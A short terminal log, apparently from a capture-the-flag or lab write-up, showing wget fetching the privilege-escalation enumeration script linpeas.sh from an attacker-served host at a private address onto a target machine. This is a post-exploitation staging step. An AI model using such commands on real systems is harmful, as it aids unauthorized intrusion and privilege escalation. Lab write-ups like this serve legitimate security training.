 $ wget http://10.14.92.189:3000/linpeas.sh
wget http://10.14.92.189:3000/linpeas.sh
--2024-11-24 17:01:21--  http://10.14.92.189:3000/linpeas.sh
Connecting to 10.14.92.189:3000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 827929 (809K) [text/x-sh]
Saving to: 'linpeas.sh'
linpeas.sh            0%[                    ]       0  --.-KB/s
linpeas.sh           10%[=>                  ]  88.54K   374KB/s
linpeas.sh           47%[========>           ] 387.84K   864KB/s
linpeas.sh           98%[==================> ] 796.88K  1.20MB/s
linpeas.sh          100%[===================>] 808.52K  1.21MB/s    in 0.7s
2024-11-24 17:01:22 (1.21 MB/s) - 'linpeas.sh' saved [827929/827929]
$